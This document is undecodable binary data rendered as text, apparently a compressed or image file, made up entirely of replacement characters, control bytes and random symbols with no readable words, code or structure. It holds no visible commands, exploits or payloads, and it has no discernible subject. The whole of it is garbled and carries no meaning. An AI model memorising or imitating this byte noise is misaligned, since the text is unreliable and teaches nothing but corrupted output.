��uTu�ѿ���[�S�R��4���q���d�Cl.l�2C�Ě�����:R���xB�%C���4���u�Ŧk;��� �_x���߆w=�:酰� �l�2/�^ׄ���g��Zҵ�����޷������{����Z�y���9L��`<r��r6F$պ淖R��,W�l��5����#7��e �k}���BVv3�a�0Km�� ���:$柍sq�s$��,��2[�^k,�=��{�� /��uDm+����ϟ���g�p^�l�L��w�	����l�ɟ������M�?�M?]m�K�=�K�>��b2Q��%�|��9>��;%����]ͫ��^����ׂ�����Xe>�~hz7��������?�`� �;�2�����*_���B�� b��`�؟���/����;^G��}���_��m���-��ӭe2���q�T\���5��ճ�o��y��ǲ<��>j�� W]i��]C����zmeT.�R��c�>�f������9Qs:�^��ef���Ϳ)��gZ������ۿ��g1���LV_\�f����o�E�cv���n/^D���������H�;+�����ϲ�!�h�~���7��f�ٽ�S#����l��ۙ�{W���~����C�lΫ�9ѳ�a=����v�L�a�0��'`����!��i���05l�]٢z��=[��{��o	'a�r��?�Y�ٽO-�����d.'�r��U�Y�o^�2؟��L^ݓ��E� ��ɠap��Yr��6��l��&�/�~@�f޴�Z,��3� ����X�׸��O1)ܮ*c#�ڢ�c؞�u3��ϩ{���DܠHo�K��{�_k3J�e�!00�,�E�n��z��;+ܺ$�?���m;�t���ˀڮ&�����0���!�z���B#���rv�Vϱ7ԭK��켌���r�X�ę��gmo:�Xc�H���'lx}��v�·�Ѷ��vl��t���_��e�Az�;��o���gS��t�\�[�פ��dp�Xī7�cM�����f��P6g�k��U��b����`6����ss��c{!ɱ�����}CM��F^w��WF�G��#�q���k���3X�u�ky)޸�Nn��U��c�s���q���u�G�f����:��u�D��Sba��m�/��#/V���,��We3-�G�F�/j�`�=��2�O�~�=���:�7W�8�F�b{���f>�|ٴ��m����=��{;׸�8�qن�ӽ
۶7�hZ��У�SL��JdDvk��
g��^x���
dǻ�N�[w���ܬG��l��u8r���	����ٍGlD|m[:�n[���7&jXV[�ԧu�����^�lK�;+r>�=SѢ���S�Ѻg����>�f�v���~;vgtv�		��u�DC'�����fb�L\�	��+���ٛSѶy�?�亣����L6��hۗt���g���s�9����'�~�ky�O�0.�\��mR��bcA9�ܗL���l�����,f;%��TEN��h��,.f�b���{k��9ٹ�tt.���y��v������c�'E�{+u����0+�G�޷�u�crE2�{���s���~>ۋԲ޹D�?�Ɖ���{$�����B�լ��k:�o�^����&��
�dsK�a l� oQ��ܓA�d��/��Q�N�07���2>�}�&^s�gm�gq�d7�� 4�b�J��C�nz�z0r|��K'#"?�M�%�^�uÃ�G�κ��[CuN�;^::\�㿸E�mw!�uOK��H��q�~��ٵ?�mp���\u���L����=������Wؔ�/2�vo!;L�l{�M[)>.�1����~�o;Y��"L�e���y�?7��<Fq��{��cp��t��c՞���:>�׺��P��2�T���fw����F�L�h�u/�v�ۣ�9��I��vo�=��M7�׳�m��z�i���W;[c_�����C�"�y�m��-�ֿN�
�"Vv&UR��{7~k�|�^W�Ӷh:���f����ĝ3&˱v���73�`�~v;	�e����-)W`](G�Әk��F�b�nw��K���m��fvOn��]�lv�[���lj��ם���9���r;64�:kZv/(�{zvV�Ҟ���du�_I��S����P�|7)�� p�:�B�"�}����{�s:���m���q��dZ[�p��g7c�pܲzש�f�Z�GI�q[^�/!��� ���φ�b^��gdc�/Sֺ����J#H����lr{�l��C���-�;��1�~��g��>[>�lة9ށ�Dc���Ỷ�պ��^Ƀ�z�p���]o��V�o��a��BcM��b�x�>��~K���y��sY~�g���/K�g������}X�yxe˓��X�q���n��5�����#S�$n;�=��a�p�n��ǣp��u|v����Î���T�r+V��쮵0�o��+�?��ɮ��q�,�P6T�vV.4�����~�h;N�����U���ϞZD,��~K��y���N��ͱ�����틠dn��N��A� �j:N͙T�_N���vo���f!�WX������e��̨��Ň\�P��։չ����_7-Թ3+�`�2J��1��E'$�z�(-�ۦ��e���ڹ-/s�C���`��8�/I�6���=C�-	�����<�z�@��>^�	I�h�9n��"���f���v�X�GOv.��m�Pl��h�?_;���~��ָ�8d����3[�W^�O����_=��7��1�u�� ��i� ;�_\�n�깘l~F~3	����j��b/Bh�s>�~=:��/_�2�V������j_\`�T���GKPd�Spr2*6�)��#c���8�5�A��I�ĩ>�jR�?Ư�}���_�k�f��Y���7����m}�w�S����������C�/�o�O�{_������݅��_�?�}_������z���b��\�]�q�}7!�v.��{xP��a�T>��H�����zޟ���9iZ��,Mg�E}M�IزF	���2:�#�=�#c�.����\�1�����:�p�g�ۆ��u��Z֫Ӛ�/������Z�~��	q��)1���`�Dg���.��[x�5yX��k"}�I����zѿ<���!/^�Ψ��9�N=�����35�����rS$l��+;2�m'�v�q��&ZC �[��%��kR[��<r�+�%��)�:�ې����cꇫ�qqp��i�h� ��n�����cf��D�&�%�kn���@$�[}�WNC���}Q�� K����M絜NJ'a~%��\��� \�Q�.��?Ŗ����&A���i{98�Gb�������xMk��e�@�v�G�1��+���t�D��G��c�0�+�b���
o�7S���f>O���W���i���Dp��� lM����tYjq�R�!�x��+��G��a9������ְn�Lh�!�Kҿc��Ԧ-�l��'�f.)������'H��b5c��;���T�Zj_�m�.k�Rt\
\g_ע��%]���4��ݞ4��	����O�f�ZHrS`4��S�L��$�JS��E[��B��\J$Fs�2�~ �*M K�RA<9��"�Kx� �� Kk-�D���ASc�J-����	��S��r�ey�2>��%ğ�1ݜ� o���K���2_����%��c�g��ʫ���Ř��1�z ���H/�L����B����}�}�	K�R���)��n��
�8��}��P����>�j:�i���%ܑq�')����Z��V��R��Co�N%�?u4��AI���.;.�!��� E�W )�IJ�}%�.�Zh(RT)*������!I���P�M��!��em�q���R]�E ����*� j[EqÊ��8��D��d��^�]J��&ǐ��Q������`Dq�&���J�����(m-�V1��Z�^(�GH{�#��vs�*<��M�y�I ���q�%��JW��!���B/�����JrW�q�.۠MlTu-����_|��*��}�O�(�>(6	*4\q��iШ������ۄ�8)<�G*��D� ��\3S��Km��I)�-�<�I�<PU䚽����G���-;D������@[لhA�൜�m�,�}ªyb��)Q�˒��Z�ٽq�D~�*V%�+8"Cxd�-��!K?�}�o �b ��X�J�`+-��>��fŜ�m>��Lf�h!`��d��
��-�*��l����O4���i*t!(tA7*@U��U���n"�*���A"� z,FR��4_r�Vm�� e��E��>�'ʒ��(��=j��FܭwpÌ���'%�#�
���)A!*䒻(/��Jι�j���%\k��JX���� u���ў
C2�\�i��nR\$�	*4b4�1�
"����)KB�r܄�d�y��ܦ��!E)M�D].Ij8G�Z	�R�Z�t�^�<q�%7�aC�Ҡ�
�>��
�)F��I��	�GQb�m���`�S�[d3��&�`T5{�R9�jxX�?��D��(�$�N>SN�zrE8����>�e��
m��ۆ�XM �R�h�"Qa���.4BXiH�(eI�����GB�Sv5�� �.H� RV��Jy	>��O�f��	I/?u!d��*�)B��Hq*7�Gi�B�%E �_�,$K<�1��\��ZRUEN����H�u���	Np%�(�R$��f�����\�r��d�tD����������m�iڒ��*��������BbMv38�� Xd4�b́�qP�����VJoI�!E�^���g�C��*���KU!���:�-��[u&�
Z�!m)߼�h�y��R^i4�L8n-*!W�nT��2	�%<���uL:�ҪI$����h�N�NN��&J[i��	|�=!I+��* 6�ʤ@����[�)��@��qSd���P�E��ɹfBl�S( ��c��!kB���}@����@Z�V���I4���%)I��I�<W�����J�X����7���{���4i�-�*O�S��m���R��%�G�ICh�����Ԡ�L�ӑc�����4���:��!�}�%JJ)��z7
,�,�����W��)3U�K�}�5�p���%�)iߒ�cJ�&��3��[�$�$dd�Ɨ!ӏTϸ�<����d2�?i��2U\AJ��Dt�[��sJIK���>)>M���&������MsPJ�-Y��q�!Ƣ�ڬ�P[`!��P�)�È��K�U��
*䂀�l��I�"L7`I >�n�r�_��*��IPi��%q���� ��8�*�'���u���5(-��PS�
CSj��ID*� �5��R��?�?�@� �c��H�G����� m?+� i�?�����c� Zh@���?�tҿ�?"�O�� I���� ^�F�NS��� A� m��� ���f�����S� ���� �Wÿ�?��C���� �� �_ү���O�=�
�W��|���|N���� ? �bB���/�6h3:5T7QM�gN��)�0`�Q6��&�
U;DL�_5��߸B&��(�`�!s�c��aB�[ʩ���?Ha�}"���}T;�h�=T㟒j��) +~�"�A�8!�Aމ�^�.������Y5�E��WT�D5Y;'8UpE����b��$$,MT�T\/w�wUj�!�h�A���NS��*
��8:�|PZ��_bge՚��5����	4�m�N�BY��|���T���|���gOh_��6_�� ����5R�H������#�D5�b��?O�ܘV��V:�d�x���\֨Q1N�ջWD"�����oj;K��U�aD�̟�&6�&¥�>n�	��L�)�<,E��.�����bi~��m~CDA�L2LP��Hŉ$)T[�痒?p�e���t���溢)�[#�i�U5��R��/�15��'��V�~����ȟ �����xYb�"������w\�&%8N���E��CE[�/�T�h�*�U5N����vN>~hj�U3������S�����,�6��ԁV�J����R8".E��nIˑNH�ߒ��S?�5���<
w#����⺅����i�_�it@����{���8��?�f��-k�x��	��4�j<�(�56��qT��֏D8��>�A0����2�{��.�j2LK ^�����".�{]��Uf�s��©���1TW�辢G ��S1 �U>J��B��P��������8/Z��r�ج�/�:.n��/��YS�-{艕�c��ຠ<��]B㿚r_�j��ɉ��&��:�n#�4 =��I�DJ��;�*���2�L���Z|kn�l��Tg���U'TæȖ�����;�SDLn�<�O����3�L(/�UDi�pA��$@ �S��LjNb���œ�㽵Lr�9�"C�?J��k�d�WM��N��4���a�#m��B�y���B�w�:��7{�Z� F��U5�0�Uo��r���������5\U�J�����ךc��&
�US
&�0��d���N5O�U5O�6�"�ަ��5����@��{�1]��MV�0~����Uw�9�*�>��w��^\�,�_/���@��i����#�1_fI��}��l��R�����rO��ТFU�rU8�e�vÆ7Nn��5O�^"M�AÕ�{U(��*����݊���3qzy�n��V\��ǝO���'&��˽��NI��7��˦F�����iTHL]��pS�n���N�"@�-�qQ�U�dȌ��u�UB��WUM�!������I�UZe�T�;�;_�.*��%枞�	�&�]��T< ��F��s���^���>����HҪ̝�+Sډ5�7�		�@��,�LH4	����7�������4
čt@�D�OB���
����e���V�Z�[8sU�H8z��'�"G�j�������W���Moj=$]R��wWL�5�&��}�dAT��/�~i��t(6J�\�d�T��w�4���$�=߂�d�����D����x8A�<|���LS�Fc�Ȧ!߽N؜.�\
r�̝�N��>�)�	� A�R��O~�{�(>+�GD�{SX��LMS ���DH7��������t@�n>Ǣ5��� ��b��@�^��P�Ws���s]s��y�Yt�p��U�����o� ��b�,���i8��6c�s�pj5���x�A8��w@j��W4b����D�F�� P�Q';`]>X1\q��d���Q/{�#���׊vr��+T�.���
��Q8No��hy'�'�rX�g޺)�� �Wh���
�Â�����X8f�����ܡ"\��T�ț
~Hꂮ@�0�0��E냳���&4�c(���-�W��K������#�
���2wTE�S����SXP�愆u֜�$Q��%��}WTOs�pr�j�؇�[��=� ο���V�.4�W��%���r*�YP&���J.kE8퇧�DŲ(I���/�Q����h���^�D��\
�x`⮟D@�F������]Y���T�������0)�U�˘M�(�� �t(���8N�
}�
�^֙����d.@�~i�pI��GA��se[.	�R�q@=�ш9��E�Jw�����=U.�eT���UO��P�3j*�Cl� &���0E��ЪӾ�h�N�'�F/c��U���P|
��:&Dy&�	n}��2�� Њ+"�D���rF	�L,�*aK&U��"d+[�DSR��=���~�f�O��J.^I�]9�Pb�`�'���w����j�9U�uFULn�D�L�/�`Q7UDe�<bC�x`�S/�Y���p �j"���4���(�B�E�4I��4$���(�/��^G�9�;N��H��G�D�#\��Ld�������hX"4��Ȫ��L��d8aDp�I�UO�{�S�`ĔtLP׿�t��xx���J"5�eTڪX�@`u@5h߂�,�N��Y;*�G��r�kߒ���~�z3�b(2�$�0�]zQ�$cXdF����"?�I�ũu���.���ӄ�p?�x�8*��C�W�c��R)PB���`�_lN�#�upQ)�������3=�J1>ܗ�[V+餥G�_R������C0����H���/G�Lo�d��ӚI�3Ԡ�]9L-�L9��::"J?Mn�J�g]'ꔇ�@\�p��@���GR�M��s�g��K����ENm��"4����z��j���V���\0��Rn��˚|�Vp{� {�-P�rG��iG�����Z'oz"S��@��!䌠\hC/�NrC����a���Ę��Q$j�l�sӍ���1�F"��]z�RH�>�s�H����^�SWE]�n�w�0$����눩.4@ȒK�!Љ,(�h6�������нy"#�e�Q>_�17�O�(	���z�v�Z5}�Gzq'�\����}d�9&O�-�{�cR��ˇ�t
D~�{WP+�@8��p>�.�8���$�`��}~L����i�hx�p:�OSߚ:�9��p(���/5P㿂�� �*�)��z"^���y��!���������.'��S�7�~J?p4Ig������8∐�3�Z�k�!�T�H��X��$��1���s�GO�7O��NZ�A.�jM.��몮M?$� �;�Pgd7�u�#�-��V�{(�˯�@�uM:��/Р8+!�w	���E���	��h���+&GC����R���Y~�楹*��3���,�-O\��N+��s@��6<�M��?�7���~H�h��'D���TɴFF��䎝�PsIH�}�!�U}u�'"�'���FQ�t䄡 �v�+��eR$�ȈƇ�m¦���uJUӗ�u!&4�҄4�Q����/j��?V�\%�T�>j�5����k 2I����!(�;g؄L��A����$j�k��*�"��'�M�.��>�*)E)���Y�fCi�P�8����#B	u[�Y;U(�X{�0����j��{��GS­�)��}TDe��I�s?$�饁��D�7���
'r���Q�C!vL�V��`<WL�s�6����Xd���D��1�$�.�6�����h�PY�����Qn,�KnWj���w�
�D�5_�?z�E 7����=飨��:�@�/t��3��p�!8d+Ê"T>�!U~<�MP���A�tnH����l�Yn�j�Po�������j���\�+X��]S.��K:��Q��ĕ.]�Ki�(��A'�(�Th��J�rt5������j�1�"�	E�l�2u�"շ��Q&�H`*dM��>AH�64u�>��xDj�����|h8<WT=*q<�)�h�/������&� ��-Tg�$������2eU)FҭP�D���� ������ȢyB��	�Q�`����E�
ׇ�BSY+]>H�b�tgΜ
���R�Q��/ߒ��\O�UӸ�TU,�X*朢�b��F2j�F0�~�N�N1�\B|��0Lp� ����✛(��"ezcME��G�4��y��ß"�$:����@��[V9Dl��=o����ڧGW��l�`�
��U""�I`�.��G�ڑ�qӑ��/s[�؉�3���������s�d=���z�@���d 	#���
*�
QDE��>�:�fX�2�u)���W� ���<rP܌�h�	#�!��� sf\_�G{nO	 A�U*B�"��t�ꀘ �t$���#��Z��ie��-;��p{�46��p���zF�=�DG��ew�Ok�o���4��#��-�+��4d�ff���8�\�{�J�O�6%K�;�uw�h�߃/�:�7����g��]wB1e�e ������hD~h����|��;�S���D�"� ��A�>��su�٦� ̷�}#�'7s�,OKZ��� ���y�i�;ꌘ��4dҁ2= ?4'1R���U�>�'�L�x��X7R�a�.�F[�����(��ߧ3;P� _ݧ�j��$���p �ƨ:r�P"�� �&�Rژ�Vܷ`^}��p��ӧ5ZA��fO�	��nS�o�:�j�G�vM$�)� #��ӽQ��dN�'�]YQ|�Qf���B,կ.jR,"9g�Q~��b�h���y��􁚌c2|���A�" ��$���uP=�"W����}���5�6�U)���9���B9[n��C��#=�õ�z��c 3�T��H�y�1��]�eo�����sU��D%�1,�~*_�wz�%�.����@m���6zV�om�|sO�����VV@x��֌�0���dg0�P
�T��Q�:n��Ģzn�{�S�Y��N0�����;Q9�Bb�QZ��������TLi���Ԧ��r��`�@t�?	U�։ڃ?z߆�F�� #@�П�&0=7��	�m�enH�jx�N������1�ND\�ɺ����,�J7��Iy0s-�3@K�̳� �g�Q��;�J���&��:T|�� My�Fr2��ɓ���F>�hn�NX���/O�v+�]DLZ�������[��`�C�8�.��ӣ' �+��t�E�l��
��lZAR�
�c�7	��9�qDꆯS��E��|�¬�����>J[�s�e���n��(}#ژ�+E��T�J���J�x��"�N�5TZ#(�[=ȩJ$D9 ?H��é��]}'�ϓ��ߟ��W�1-��ڥ/O�=�Hu-��!�I�@�c�Q�~�-Փݸ���#�Q���1%�ҕ[~�A��_��ŏ*�M�z��@���3��z����	9'@[�� ��S���m�@�	?Qɀ:(CrBBq���M�v>c�����O�� �!�Q\����C2��)d	�٪d�2t٪ Q�a�,>�;��h����@��ܜ��}�'�����k}����{{3��{�$Hı�1,H��[���r����8�2��I�j%�)�z�A��؄��������$O��"Dv���䍄c{��j��}.�e���(�X!�t���C��s�q�D��D�������h��J�d'�b�TP� ��_�n��#s��N$�9/_��^�� �a�R� �}?���	����o��O����{���93Gn@��W_�zRwg9�g~���o�?��Ē\��fc�2�_bfq��[А�L���,� �'��k�w3���������龉l� ��I��Y���='���p��2�F���1�^+fgo�{r �MCR������!�8��#
�;�z���I�!?�'1�H~�:5��>�bQ�ߌ�$#'��2��#��39�΃*Xp�>,p�
��+�p���b-���@侪Q�"߁L)� �Q��b�A�Te��#�
�E�9t{�����o�|J;�m�Lf ��E��nKz;�"b#�
�G5�7�&�������^O#C��#�oo��ۄ�g$��9 *��C׍k�=�U��h�go�0GI2�]B^(o���'�~��}>�l%-�秧jN��"�c�n���jY���0qu��7_�8-v �H9�භ}A[Q���⣽�d���-��T!�#�	���6�mԷv�Ȏ�u� ����[Q��6�0c�I�:��ቘ"LMA����G~cj�"E���Xb� �T�\EO��p�p���N��o/�<���vV�W�Ĝ�M��M��17a��|�.>�Kr,��W����@`�C8�>3j�F����
�L�����Z��P*�쳡 C[�d��1c� nξ�Ե9��7,�]6	�8�,Ĳ%���Z!�nN9V��T���}��z7% ��)��qK_�H��$��%!�%�����n#݁TUT@-�AOVQ��狪v,�єe,�rɳR����Y������c>��i�Nˊ��!��#Օ�#!J��� >�#"�{�0��d�l|DH<�ꋅ� h�~h����x���J$�?Գ*��J�����gO*MB?t���9��7#�-��I#�G����^*1��	rϫ(����!�_�y����>��r#���K����[������[���:�*!�T�Pwj�eT��*�.��w-⾐��-���Ӗ�O��5.��ⶎo�
�F�޺*tƅ���"���z*�u��Ê�ծ��P��$��(�Mt R��w����REW�3B��@�mԡ(�5<|]F$�~
Cl?INb=�4�K�R�y*��L_��G�7O�HoWM?U!dbl,!��9��2�iBc WY�&�rQ�?^�#��,�2���4N2'�D�;"��� =sFD��9(�+�e��_�f�6�D\�rN�Y�x�[�#�b�vqU�ّ�M�psQ&�F�q�l���1!B$PT�d{M`_�� �4<8�N܃=9x�MU�d^��P!�� *����h��<���@��,������S��wd7zA�$bA�rD�#�"�Yh��#�z]�����(��O�E����*��=��,M�}�~�����]Us���2�5��rFQ:�y8;�7"��.�����h��(
���\��a u��9���{��2�q�dğ2�"\���{,��S	�jS�owj�s7.�4�j�dc^�SD}Z��������8���i�0���ҡ{��jh�*�u[R�Ǔ����̇�HFFC�=�@�����4�sD������"Ds��z+ ?E�����",yw�s���A;��*7�@���!�F�[�U�G����-L,�[۪h�e�O⺋U>J�U1	����e�lC�v詁2��䥺F���T�����,�(5�b$Qʢ��� A8q!D��J�K�Z�¡P���<ID���gM���1�߂|��S�1��EqG*��v>�N���d�F�QcS~�k�}�䩉�U2gUM�$d��Ͱ5^8���L���t�U3&UL�{�餺EVG�ܙUے��D[
��'ǂ%T�K�k�樟8S �s��_bȲ|��TTU��*��c�LV��@����ڞ�A�>
&E���f��|P/�Rv���! m����.�Pk�S�t�&G�}>��N	2̹�"Ijk۪�b����`�2 �:/�7f���'�s��o�QI,}�U��E|��j胭�|��*�Dɩ�UZ�X0NQ�ѪN�B/�2L�S�l2`{�t�>/��h�<���ĉ��X�U��L�7�T��?$P�y&�"$�~�܊�O6N��X�"AnXM�d˖��S�bʐ>J�́�_V�|���ȿ�?�[�� a�����0G�TL��S� y�O�7�>i���>h�O��y� ���L��������Ϳ��Lg����>_��� �5IIfo�U�v�:!��������3'*��U9/�2�#��n9�&���I� �u+�l8 ��1���U ~A=<������d�U�ӷ\��pG�E��4|.�H�E��!�ڧ>e8�4�|�=~��M�|��~��g���A�����'����!�& >�8����B��cF$��ޮ�d��(�gv��3.��l����3g}{��圶�D�
�sDQt�	U���~K��� ��b5d��4���6y�c�L;�Z"^��#&?Q�.�1Ğ�"XV���yw�;��V�p����1#�H��"���ZpG �x2#,�*�þi�*~i�%O�]QV��Z+����	���#K��pn�v�\�WȸbP��p�7�'GrD3�ju�$�ںE� ��&�j"=�2���u�B�E�O����P�*�R����2}(�3�'%1G�{*^ˤ��5�� r¦�D�|�ʶ]9��TA�D��z�q��>J�2�����&e��R�1*��}����L2�uh,ʩ�4_��9��9*� :,Ex��T���[
 o)�4�4k~�eQ���0\YQQ2d2��&?��l՛���e�V�W�zrU����B��>UgL^�M,�T�?w�2Z��3��)�+�g�uEt5(���҈w�*aCVg����Y���/�a�g�d^ɏ~�h�^Yw�<��9Q�wM�}S7}@�������/�f��eK�4V��t8��E)D%��%���E�����&�TQfYhPqTڦ!s]VNl�#eZ:�U5LM��+UpA�O��aUPw�J�樉5���ߠ�����ؤEN�yd����vM�dr����NmB�Aw�}�}8�>)�:�/�tINSE1½��M�-8	���{���$X#�R�SD�!]>�nI�UL��d)D7������ �O�D����1-�Z�W����p��LS�;�W�@O#��?4�1<l���ª�:�H�x��s��gƘQ����@�}�}N���� ��Mq侠��bpP0-J�]��Zx'
�EYY�+��}Fc�en�plU1�`��f���
�U\J�y�`�T���Br�g��)�M���c�T��@�h��b���s�0i B�IG�����?5R鱪�$'����o ���B��c�w$�=�en����j������Jp0|�~�-����S����ʿ��USq�+غ*��,0u��x� G^��t�Z�[ϲ�Vꨞ��\YW�_+��v�Ƹ�Q�Ï`k�0�O����7b�����N�\,��*!�8��_�r�{u���ӳ\+�`�Q��<Up�;UE��Y>;��|ӧ�߁O�_���;��躮{6TM���.S�>S���Mۧ�S�ڢ�7¥�0�@����stݖ�i���Vł��/�ㅻE02ulO��ئ,��q�x����40��s�~!B����
v
8��EO`/�� ? �p/���ྲ��r,?叶�&��r�����T	���vE��T��4��@�T�-jZ��t�b~#?r5y;���_�h���"{�����T�'¨9G7\1a|�*�ʶD*2�qا~I�i�+UT�X��T;Y8�<�	�� ;�ᝓ�rT`H�07X����,�:����������P���L 븐�2�r_fa����ܕ�E�J�͛�&${G�ۑj��Ѐ&;vr�u fN��c�鈌x���.��2����-�����j����FD9�8Sބ��!� �����܄���؈p�<Ͻ M�H�:X�5�L~X��t �Y]1T	�TÒ�����4V@\W
�5¨Up¢�����"	D����;t�x{8�h@�T�ttA�����
|� ��f<U�Ar�|C��FBT6�Fbm����Wȵ�6�$ˤȀ\1��	JD�� 6u�����iD�<Q4 �� |쀀�2��N����%�l����$�S�l�?o�Vj�Z����rY~h5�]9rW|ji�Ups|+t�N�W�q����,0��v@h�UW*�R�j�z �"ٔ�G����X��4Ɲ���R,���8!'q����tH�e��|�hl��"�'�I�+c�\��S���rt�Q1���Ax�D�t�$@H�{j�T�}��dF��m�Ț{��9�DA˹����@_��Mn�j2:���s�~�4G�(�Ⳣ|(��E��.���:s�	��]�tp�t݁��j�S��؅w�,�p��R� KK�f��bbu�j��444<tu�׏��}Qj���k�m�~���zx d:�1B��E��L��.�
1;FS P��3ɑ�b  �.I�����_�;T��H����)�3�璄�iw�=�E��<;���W4��Ɗ���SL���;S~�e�O%�T8]q���{�+���V�N��h{�0�*J�����V��v##j|�)��y���8υ���Չ�p+���.����rID�S*��{��D�1k\���$��{�yW3��WH��?%��i~�����Q$��#�z�Z+'O����U��~+j��h�;6��X�����E�-��j2�"$KJ<n4n�'O��;���
�r-���.���\�����4	�U=��N��/�M_$T��=���ɻ�OZ&$лsAփ
�a��Ц"��\,���6.���{���p8q�q	�*��Q��f�^�E�R��5�T^������Ȋ����E�]9_j��ʏ�_�p({��@����4��Dبiv�(=I�rr�Y2�qel(��
�-�pp�0*���;*�ŻM�1�q�/�06�h�F���tL\	���j���T\�Hn��h�E�O�� %�"�ѹ�L�U��1����˸NQ��?�D[+�5���8sƈ��xk�ʖ���L�L���#�� 4ퟱ�E�y�R�}%�lE���K��|�T~��r���䫒{0��#�Tz䆿�2����(��N��ScK�i���-�\�\{T�\ �(��k�~�B��UUR�l�Lj;�e<5��H;��9 �"�P.>	��>����ܑ x{8�)����O��GM>^+�l���nh���U{�آȮ�+�<�:b�7�.����Ɋ�EV�V�W
�+UL8�k�_�Y6����BMOv��e�R3n�I�����x����D����$���nJ.G�um4Nh5̠~�\
�D�UNρ��Z��v�1eTOf�L�� �m��+G?�B-�߂�@:�Z�d�$ضp�;���*���ӠJqwN o� ���8��M�F.�~k�Qc���;�P���6}?4"M��s!u�T�VׇHȦ%M5��Y5����M�f��j��c�.	�������-c���D����tP�(n���p	$ju���T,�;�Q8��5�Q>I�U�����8P{qiY'ӿ���.�캘�Q�"�	F�G0y�����~�r(h�6A���-�ޏ����	���(���T��h3���m�pluT��R��N�� kGOL~(�����Y3[�k�S2�-�:bzk_��׽�L�8M �� 4�L�lсf5�6l��{�#��F�2�ۃ{�0g�FYk���$Z)�J#%*��&��o��
��d�!]�A2�Ɣ)�2B{�QU:�W������q�*(�rP�?K ��
= �ղ�ٲ<�:�f☹L(}�	\{G��Ƚ@�n��~��&���nj'A�9�Tq],��p�����*�Q���S
��4�>;F��2�jR�!�|�v����9�r�����)�(<��	�O�#V�����r���v��_r]ʺ�[*�oW����se)nD�͓[�P0&��KEo��yp�,4��5twA�	Z.�n������4�]7�5���2��uJ2B�5C���L�V��"Q aB�_K+�YST�"��S��0����ZD��w�Nqܤܐs&晭�@�#'�U3�:�_�>_%4�r!�AN5S�Пb�����x��K��OS��}:֌����3:�H���B0O�� _l�zr�}���.�Q�]�ǖI���u���<�Ll�\ڃ�m��6#ۯ��DK��WT���QS|bO��J�S��J�C#�]1�v~:`�LX�tªȨ�r=B�L~��a�U��e��'�\.���"���CnN�ud@��
1�����Cp�+�B!��ză���ǉ� ����ڑs�	�����{`�����p��N	tħ\X����̾����r'N���� _��ɫ�:� f+�;���qv���P�֔���5�v}<�t����q�?Q��o|�g�t�qq�ǚ8Wq 
��7ܣ�cY "	ϥ�09j�B�����pT���2$�*�Q��]��Ay�Hu�4L�	�9r��n@@ep��������z��	~M�B{f�ypQ��gBs�A�BFb-����,x���\�s�D��h����O5X۝S��vÁ��l^���'rm�~����=�]1�`��H5?��~h�x��Р�uLÞ��N��UOԙt�onD��ڧ���Qǂr2���	D	
01$�P�6v�������_��x��E�&�W����K�; M�lP#��ɘ���l9׾�E� uk�dɱ�2:��9��	3z���ޜөn$��*�֨�jѠ�u��"|UOҥ/�9"JМ���F��D[���9-͉�� q�uNT,O��TɕCч/���OH�g���5��$d��%�i�jpӊ�� (��ך4����8���U�"��$e��� ]��o�E��	���ߡی��/��h(�n:I�.��!f��w[�[rx������DS��E�0�p�b�����L��zoOe �i�I����< � F���O`�I�~1�O<��[�h��lA��l�w��Diީ��4LPt] f�4$��>��l�Y:+l��Ʃ�!���]�I�;S���klP_�=3 p�uND�(pE�7#��a<��p�ģ=�_b����sO;�uG�=�Bn[MWC����3C��쎨�/�����7#��穓)�kȏq\d���O�'$e�|ԠO"�<WP�%��̊{WT���='6e�(�|����߇���*�R�=@�9"E�-���)Nr�cr s S�(�LEM��?�n���ذܐp ������W�?n�	Jè��3����3��QC	��h?�F��}\�=F���}$bn)�ت�I	�=��O!�	P����]T�Qb�
�Bp��*"HagfDȹG�];q�g��U�}����&���w	���r�	�� ����[;����
���l�(�|~*���b�)�V��1�gv�E*�}�� ś�Ȑ�7�G>~�:�u�E��/r��T"�P!2��~	�[mq!��oG(� �5��`zPt �R7�j��#��uR"�~J1�3W#��J.4_gl4P�MA�P2O\�(��3.�R&��;y�趋u��؋�+qQ�����>�7$))��N��K�l*�3��bl��X�B,��z��S�$H2��1�g�"�rO�U�
F7* ��Ԩ��ї/�⣶Ft]pd���JE�>�5j!��3c��d/�`��jh�<�e5EWQ�{��J;m�C>��[[���b $�y~�p�Xq`ɰ�*��ܩty'����_�݆��A��~��w>��ℋd�!>�1����N� c���	��f��}�F�B���ѧ}Q���ֺ~	�R�	�S��P�]'��Q ��(��W_�nD��=�6�j�q�uJW'��C������mlȟ�>��h��oA�>kope*�!U�0
2�2��Nbe������M9{(�m��	���"�(��3�nZp���-Qɫu-͗���0��o�g�DF&Dh�މ��=�uJU�e��Gjb����u��t����)@=�DY9�(�E�(�ʡ
'+�uuE�:�b<�eT#��/���&���<���HH.�~c�b�9Ś�h,�#l����������Z�rr�$�
"[�3/��JRpIs�W] ��`��I�$��L�<���0rͩ���?���?؇�O�����n�`�_6� "(�,=��-� d��W\wL� �۷�^
2ݛ�A@������w���~��W�>k�2�I�TW*���('D�$�ʖE�1�dS�ܞ
=7!,5E#,ӧ��e�Y&|+�01,��dG"W�9�j��,��1��2,�'A�2 ��:�z����ߩۖ���y3�Q���J@5
;�v'jD hI, "�h���t����S���e)�%�Le!���&�w���{m�Ө8��L�>��it̐��Іl���6�6O�� �C�ą��v��=��bb�"��C2��L$c!+�B೏#�~��U(����
@Z�J_ሣ"h���M�8�½��z3���L"G��͸@z����]D�ȥ��u�6=WF��6��܀1������I��-�z����X����G�F��M@&���_��F�����=E����n�#-����yJA�5��у��G궥S��	0��į�j��������3Or HaBM�[ޢBS�ǫ��e!&.@rG���M�'�Fs!�[���
:�ݏL��D&C��'#��s@@*>�`���뎅�tN����s�oI#/��P0cC��܉��U������ ڄ E� oT�B��F���q  b�=ğ=W�ޢn^�wb`��b��j� z��Q�;��!10C�`�楱�ȗ��M1�� �-XT��XZ���W��1��=R�$�L�?tdl������^�Ԉ���n�����E�9�]{s��I"1�=ٔ�>���f�L>ф�H�=D�����/�=>�e(�lJ2���M:�Ak�z�;��q��I:�� A�
�Sz �tT���˦��R�1�WN��|p���fQ���ܕ!��5kq_�}/��؞��������9bn]�̩oz�M��f[`FFFD9�m�z��{>�j0��������E�CK���6v6́��"[��H= �2j�h����{T��}N��W��s�$؃��� ���dvF�� /�7P-���ʹ����tf%�$7C��� Q���u�D��D��:���D	�1&�5@і�ߦGvfd���E-�M!)/Y_�����%�:�6�ס�}�op�um?I��[�nJ{Q'p7�	j�1�"D1pb4!}����#�����m�vk�U1�k�&���?����� ��f�|��!Q?n�N��
